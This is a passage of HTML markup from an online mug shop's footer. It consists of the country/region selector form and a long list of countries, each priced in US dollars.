                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family?page=34" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
